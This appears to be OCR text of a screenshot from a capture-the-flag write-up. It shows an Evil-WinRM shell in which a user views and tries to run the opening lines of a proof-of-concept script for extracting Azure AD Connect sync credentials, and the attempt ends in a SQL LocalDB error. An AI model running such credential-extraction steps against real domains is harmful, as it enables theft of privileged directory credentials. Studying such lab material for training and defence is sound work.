 *Evil-WinRM* PS C:\Users\mhope> cat -first 5 azure-script.ps1
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
$client.Open()
$cmd = $client.CreateCommand()
*Evil-WinRM* PS C:\Users\mhope> $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
*Evil-WinRM* PS C:\Users\mhope> $client.Open()
Exception calling "Open" with "0" argument(s): "A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name i
s correct and that SQL Server is configured to allow remote connections. (provider: SQL Network Interfaces, error: 52 - Unable to locate a Local Database Runtime installation. Verify that SQL Server Express is properly installed
 and that the Local Database Runtime feature is enabled.)"
At line:1 char:1
+ $client.Open()
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : SqlException
*Evil-WinRM* PS C:\Users\mhope>